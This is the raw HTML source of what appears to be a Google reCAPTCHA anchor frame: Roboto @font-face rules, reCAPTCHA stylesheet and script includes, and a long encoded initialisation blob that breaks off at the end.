  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eraOtdI4VuNtDgTIsNwIqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eraOtdI4VuNtDgTIsNwIqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eraOtdI4VuNtDgTIsNwIqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KPm1VD8Okwps1wo0Uwp3CgMOdw5w6VMOVSsOcBSHDpcOgw4JzR8KVNghfZMODJgnDqTofw5YUJ8O/OMOGwo5aXg0NVMKuPBDDnidAQyDCm1vCrTZLYsO9w7XCjsKHaCxVwqMnwrVuw5VLTh0XwrM+woTCvjzDjsKUPVQ4K8O2JDYLwqQ/c18LECg5exsLMMKTV8OGUcOuGgnChwrDsHt9wroQWhE6wq/DuMKww7nDj8K9X1zDqhV/[base64]/[base64]/CisKkFsKZGMKtRMOPQcOpWsKrFFUrJcKPwpkpw6nCjcKrw4pXLi3CksOKw4vCkxtKGDAywpbCk1o5w6HDu1PDoMKywqkjeBvCtcKBJx7DqMOVZVHCgy/CoUNjVcKBw5HDtsKgwrFNIcKGccKhwp0Aw4jCnmtUVcORX8OTWB8/w4jDuWpEwoEfFsKQZ8OwB0HDl0wxHcOBwoXCrDrCmMOxXcOaamEpDXQOw7NVFD7Dtms6w7LDl2zCrldIGwnDqBDDisOjw6wtw5XDocKoNcOGfwhaUcOSwpQ0O3bDv8KtN8Kywo/ChAFEMcOYw7wCWcKvw7UQXj99wophw6LDoHJFTMOkw5jDisOlJsKIw7V+wohSwotgw7BFEz0Gwq7CqsOvWw3CuQgKZ8OjCsO/[base64]/wq0Jwo9nw58oBMO3TsODw7TCqsK/wpjCl8Oiw4dLwonCiBJNwrrDgxvClcKiCTbCsk/DnMOFNsOcejIaw4oLw7NKEVvCuzJQwq4qw4tcKFAgUcONDcO4esKOIcO6w7Jqw5jCt8OPJUfCoCBvwqMJLMKPw6nDtHVgSHDCuC/DsHRYw4LClToHR8OsFyvCqX7CrBV6WC/Dh8OSw59hWsKdHMKOw5NUwr4TwqUQLz98w6HDtcOiwojCvVBpwqbDvHQKEjNeE8OEwoXCsEDDsQMEwobDnC0Xa3EMPMOKOlvCtcKYwrDDs8KhRW7Cph8zPcK/wroPQVzCjsKqwqV5BBEXPMO6w6fCgh7DncOCwo88ZTfCs2xpw4BlwpBrAsOMBDXDiFvCrsOtwpNpw7ZhLyTDgcKwS0XDl8Odw5fCjMKLZjM5JcK0wozCkUgDemNiwpdPJjDDnirCgHoAccK4wqAYw4PCmWLDsnfCuCHDkW/Cky7DjMKAVMKTOycfw4hbKDZ8w7xxw6EMUsKIMRY2dlUmDzY5wqrCj0jDsgfCg8O+w4Ijw6EEwqnDncKbw6VqRMKfwp3DhMKXGSTChHjCvMK6wr42w7I/[base64]/DuFPDj8K7w4h/w4FDw4E8w79MLAZtUMKVXMOfw4YfPGHDug3DnsO7SlsbMsK3F1hzw4Zrw53Dv8Okw6fCv8KBJsKpXMO+f37Do8KoAcKTw57CqMO0PsOfwrrCsUnDv1zDgw7DhiUfHcKeIcO9QQXDl8KtMHwuw6bCgxLCu0sqwqnDgMK8w4YEwrPCnsOFP8K/EsKnBcO0wpcAPQ3Ch39rbSjChsOQTAYgPcKVwq0BwqkQa8OEw7Ziw590wohhdcOyH8Kiw5VaeQNIw6tFwobCmcO/RcO9QyDCmMOhw7FGw5LDscKsSMORw6DDhcOgwrIxw5jCk8OTIkvDtFwlwoXDmcOnUkhbX8OtKWfDq8KIwo5sw4vDucO5wqg6wpHDlkh+w5ZAwrQbwrU8URLCvE/CikrCt3nCosOeR2zCuGNeSMK8fgXDmMOEw7YfKg9BVFNhEMOhw5LCisOmEVjDpxoRPE4wVVTCiAlZdik5bisEfcKbGHvDm8ORMcK5wr/[base64]/ChBvCrcO3XcKDwrd+Ui8mUMKvwrQBw6zDt8OOwpB5UcKSJcOZGWfDsMOTw6HCghbCs8KLdsOyfcOdL3ZHZS8swrBJw5Nmw7HDuVrCjTozBsOYNTTCqV8lQcKkw4nCgVpwwovClxl+WRDDhnXDhzRIw4xsGMOdMGNZw6E/JilEwqDCnhLDusOew7ZRKMO9LMKEHMKZw4VkBsKYw5LDhsO/O8Kiw5TCkMOtO3DDh8KKw54HHibCnmzDoSctNMOhUHsEw5/Ctk7CusORPnXChXZpw69pw7bCocKlwpXCr8OldiPCsErCnMK3w6/CgMOdXMOEw446woDCjsKCdWALTgwQLsKvwoXCsW3DrQTCrjU6wr4jwqrCkcOfBcKIWi7DvEglYsOnwovCsmd2XlcVworClB1yw7NTaUnDsBzCn1ErOsOAw63DvcK2w7gVXVTDtMOHw5rDi8K+H8OSasK8TMK/w4/[base64]/DvcO8w7k0UMKsTcONMnvDgxEWw4/CiMOSwrl8w7nCjcKbwp/DsG0XKsONwqXCpMK2w4pDRMOlXWrCvsOuNDnDqMKIcMKLWnx/Hl97w5EYe0hFUMONUMKpw57CjMKNw4AXYcKeTMOuFzl5EsKgw6rDsVXDqVfCkV3CjnwzPcOVQcKNw5gCw6B6w65NOX3CgsKFdgnDoMKHd8Kgw5h+w6Z7JcKVw5/Cr8OYw5LDlBbDhMKWw6fCl8KNWGPCnV0xdcOtwpbDvMK/woZWPwU4OAPCuTw+woLCjEADw5jCkcOuwrjCksO7wrXDl2fCqcO7wrrDikPCrFPCsMKMU1FxwqA+V0TCrMOIw7DCnGHDp2DDvMO8Hg4Zwq0Kw5RtQiA9L3QqLmVcCcKNCsOzE8KCwqfCgijCuMOww4UDSTNJeFvCk1V/w5DDqcO6wqPDpC18wozDvSl4w5bDmAd0w7NgW8KHwqhrIcK6w60sZQ8/[base64]/Cq8KxUjTCnMOnw7dMwozCjMK2wpxhVMOiwoBNwq8HwoDDk2YKw61wSMOgwoUKN8Kfw7/Cs8KGw5M3wr7DtMOSUMKGw7ZvwqPCpnJZI8Ocw6wAw6LCqX3CnkLDqnM8wqxIcVrCv1jDiV88wpLDjsKWaC44w5JPMkvCt8Ozw4TClTHCuzzDvy/DqMODwpljw4YIw4XCsH7CisKMWMK5woIbPXETw5FRwroNdFRuPsOfw4ACworDnAMBwrrCtGbCnnLColZkwo/DusKDw7fCrlFiwotmw6k1FMOCwobDl8OfwpnCpsKDcllbwpzCvcK0UBLDjMO8wpMww67DusKSw6ptcQ3DvMORMwPCgMKswrF0Wz19w5BCNsOXw57Ct8OiXGoIwqJScMOHwpcuHhhgw6hEN03Dt8K/XA/DnE5wTcOSw6TDt8Odwp7Dg8OHw4Naw6/Do8KOwo9Sw6nDt8OCwrrCm8OSBTNmw7/DlMOcw4zDhCwXDAZxw4nDtcOVAlPDoX7DpsKoSHLCvsOlTsKzwonDlMOTw4nCs8KXwqNBwpABwrFdwp/CpW3DjTPDtXjDqcOKw7jDtwgjwrF1aMKkeMK3G8O0w4LCh8KMX8KFwodDG3BCJ8KdLcOuw7AewpxFYMOmwqY7KXZaw5gsBcKsw6wMwoPDsndgfj7DsMOuwqHCtsOzBDTCtMOJwpU2wrcEw6RFG8OZbHRaDMOrQ8KVKMOwBj/[base64]/[base64]/wr7CvifCn8KFWcOww4zDhQdgWBDCg1jDvsKvwqYBwr/CgsOyw6HDuRDDicOfw4LCiRR0wrrCshPCkMK6EyxOHgTDqcKPSyPDusOQwr8Ew7DCmgAow4towrHCqFLDp8Kkw5/[base64]/DnsOIw5/DlxfCr0fCq1PDrnR/[base64]/[base64]/CvcOEwq7CkgNWIsOdMcOMwpvDi3LCukXCl8K3IVQdw7BDCErDncOKCcOQwqrDiBHDpcKcw4N/cWF6w5HCmsKiwrYgw4DDkmTDnCLDmkMuwrTDsMKBw5LCl8Kqw6/CvSgtw64/RsK1K3DCtGbDpFENwocrIH0lJ8Kpwo1NJQg7YXLDszDCnsKXZMKHKEbDsTVow69UwrTCkk5Rw7wxZh/Cg8KhwqNvw4vCusOkeGoewonDtcKcw4lQM8Ozw6dfw57Cu8OBwrg/[base64]/CnlAfXsKGw67DrzMYJ8K9SMO1KWIQwq3ChsO+T3rCpMKPw6A2BC/DuMKyw6ZrDsKJRDDDrFxfwqd0wpfDrMOZRsOwwqzDusK6wr/CoVJ/w4/[base64]/[base64]/DgCI5w5bCqDvCjRbDrcKiwrtWwrzCl8OcwoEBw4XDi8Oiw4/Dl8OsVcO3AkzDiGcwwqvCsMKYwqlCwrDDlMOkw6QhDz/DuMKuw7YJwqhNwqvCsg8Xw70xwrjDrGttwrZbKl/[base64]/FSvCo8OKw5jDsMK7woPDisKNwrMjP8Khwo7DhsKueAnCiMKEf8OOw6dLwrLClMK3woEmH8OwRcKnwpIqw63Cr8O7f0LDvsOgw4jDq3pcwpITQcOsw6RKU2rDmMKlG0Uaw7vCvkckwp7DuFjCvzvDozDCiXZYwo/DoMKYwpHCisOQwoMPQ8OzbsKIEsKUN1fDs8KgEys6wqjDm1k+wq9GBnpfAHNXw7fCjMO9w6XDn8OqwrQJw6sZOWIpwoZGKBXCkcOKwo/DocKAwqXCrwzDsEN1w5fCrcOAWsOtSQDCpUzDsWjCpMKdSTFSF3PCrgbDqMKNwr02Uxx0wqXDmmU5M3zCkVTChlMNc2XCgsKeScK0eCp/w5VjF8KZwqY/[base64]/DvcKDQcO7L8OZYMKVw55ow6TDsCU/[base64]/ClsOwPn3Cpj45E0wDwofDqcOHPsKoFsK3M0/DgsKVw50hGcK6YEtbSsK6YcKWVCbCpWXDgcKHwqXDocOwA8KewqPCqsKWw6/DmFMvw74ow5ArF3geRwJhwpvDhW3CnmfCnw/DojDDp2zDszHDq8OLw50ZJ0bCtERYLMOzwrEiworDh8KRwr00w6QKP8OFPsKKwrJYB8KQwonCmMK3w6xSw5x0w6hjwq5+FMO9wr5XCTjCsQEbw7LDhjrCg8OJwqc8PUvCghcZw7pJwrMJM8KWRcOKwpQPw5l4w4pSwrFsfn3DmybCmD3CugZ3w4PDvcOqHsKHwo/CgMKhwpLCrcOIwrLDu8K5w67DksOFEmlyUWNbwpvCuhFITcKFAMOALcKgwp4LwoXDpCxkwrc9wqNUwoxEP2gNw7AuUGofPMKeKcOUL2kjw43DgcOaw5LDpjc/[base64]/CtcK9w7XCqEBQwr/Cj8KfJsKywoPCgcKKCWnCv1DDtsKswpHDjsKIf8O3ATzDscKBwr3DgUbCucO5NwzClMONcmESw741w6XDpzXDuU7DssKEw5JaKQ3Dtl3DmcKjZMOSc8OKUsO7TALDiThKwrZER8OgHhhnVhNEwobCssKiDXfDr8O4w6bDtMOoBV0dfR/DrMOKZMKCWWUqF0IEwrfCnRpTwrXDpsKHJwgqwpPCrsKPwrsww4gfwpfDm0xlw5ZeJRZAwrHDmcKtwqnDsm3DhzAcaMKVLMK8woXCt8O0wqIIH0oiVCMqFsOwFsKSbMKPAmLDl8Ktd8KydcKWw5zCg0HCvRA1PEsUw7DCrsKUDSDDkMK7EFHDqcKmZ1/ChhDDh3/CqjPCsMKlwpwQw6TCtAF/[base64]/Cq10jQkDDr8Kvw7DDpxvDqsKvwqkzIsONNMONbcObw7Nhw6nCknDDk1rCsGrDtQTDmAzDvsOSwoRIw5DDicOvwoFPwotpwqQIwpkOw6LDicKJdTbDljDCm33CmsOPdMOqesKbDsOkdsOWG8KdDFtVeiPCosK/OcOiwqUsMDwsXsOnwoB+fsOtBcO3TcKgwonDusKpwoomacKXGR7CsGHDsBDCnD3CpBJCw5IXA2ldS8Kgw7XCtFzCgxpUwpTCqmrCpcO0KsKawoVPwq3Dn8KDwowvwqzCuMK8w7JmwotYwqLCh8OAwp7DhzLDgzHChsO3dxzCsMKgCcOywonCmlfDp8Kqw6d/[base64]/AsOddV7Chi3Dr3UWbsO0w7TDkFopJsKCw7kTDcOyYEvCtcK+E8K5VsK6FCfCq8OUP8O/PVs2YTPDocKSIcKow413EFtJw4oFBsK0w6HDqcK2B8Klwq9BS1XDqFTCv2xSJMKCDcOSw5fDgCfDs8KGM8OiAGXCn8OdAwc6TSLCogHCu8Ozw6XDhQPDtWY8w7lafhIjI1JOUcK3wqPDlAHCkB3DlsOgw6sQwqJxwpREQ8KObcOkw49xDXs9PVfDtHgwTMOww51+wp/CrcObVMKzw4HCu8O5wovDg8OpMMOawrN+Y8KawqbCjsOIwp3DksOFw5Q+BcKiIMORw5bDpcKiw5dnwrDDvcO2WD46BRVmwrAsRmBLwqsCw7sXbU3CsMKVwqRiwqNXaD7CvMOmEFPCjy1ZwpDCnMKmYh/DhisOwqPDmcO9w4TDjsKiw44Qwoh/M2YoI8OTw5vDpUnCkUxof3XDpsOmXMO/wrPDi8O1w7HDu8K0w5jCmx1qw5tYA8Kub8O/w5jDlnw/w7wTRMKlccOmw7zDh8OXw55bEsKhwrQ4K8KISw98w67Co8Owwo7Dkj4ASUw2YMKowpnDhBlSw7sAVcODwo1Vb8Kiw5zDhGBSwqcdwrd9wp8QwqDCpF7CvcKbAQfChmTDtcOaNXnCocKzRgbCp8OiJmEIw5TDqnXDvMOeTsKPQB/CisKsw6DDqMOHwq/[base64]/wpsOw6fCiGDDrBZOWcOEwr3Cu8OVJhhPK8Kpw64Jw7fDvBHCi8O6bBwVwowcwopTV8K4YCk+R8OceMOPw77Cqx1NwpVwwq3DgiA3wq08w7/Dj8KAecKpw5HDqStuw4VWLiwOw7DDu8Klw4/DkcKbGXTDqHjCtcKvZw5yEF/DlMKQBMOgVQ9EJQI5G37CpcOxXCdSPFwuw7vDoHnDo8OWw49Hw4HDpWYgwpg4wrVfRljDlMOnNcOUwq/DhsKDd8OAC8OqLzd1MTA6HQtMwqzClk3Cn3ABEyPDg8KLFG/DssKJYkbClDt6FcKSEzDCmsKswqzDkB8KdcKcOMOlwptEw7TCjMOSUWUmwo7CvsOiwrMzQQ3CqMKDwotlw7DChsOTBMOObjpYwq7DpcOTw7QgwofCkU/DqEgJd8KbwqU+BDx+H8KNXMOmwojDj8OZw7zDg8K3w4hEwpnCqsO0OMKbDsOJQizCrsOywr8aw6I/wrA2azjCkG3Cgh9wAMOiFk/DqsKXJcK7HnLCvsOhJcOmCQXDmsK/YiLCrUzDksO6E8OvIxPDt8KwXEEoNG0mVMOkFQUywrlJX8K/[base64]/H2Iqw6VzW1c7H8OVbMOhLirCjhzClyNIwp3CuHXDpynCn1knw6h9bRsYNsKjcMKLMBV7EyZ7PsK5wrTDsRfDnsONw5PDt2nDtMKRwrkeXHPCssOkV8KjalUsw49WwqzDgMKnwonCrcKvw6VUbcOAw7FLa8OoGX55cGLCg2rCi37Dh8K5wr3CjcKdw5/[base64]/DoSDDrmLDj8OPDEXCt8KEXsKPWcKCX8KkSiTDs8OewqAUwrbCp21HNyXCo8KIw5o3ccKOM0PCgSbCtE9twqEnShB9w6k8fcKYR3PCvDfDkMOuwrNuw4